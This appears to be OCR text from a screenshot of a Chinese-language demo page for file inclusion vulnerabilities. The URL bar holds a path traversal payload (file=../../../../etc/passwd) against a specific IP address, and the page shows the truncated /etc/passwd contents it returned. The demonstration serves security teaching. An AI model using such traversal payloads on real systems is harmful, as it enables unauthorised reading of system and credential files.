 应用程序 位置 Firefox Developer Edition 星期一 1
远程文件包含漏洞演示 × +
47.74.184.73:8086/file_inclusion.php?file=../../../../etc/passwd
请输入文件名称：
文件包含一下
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:back
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:6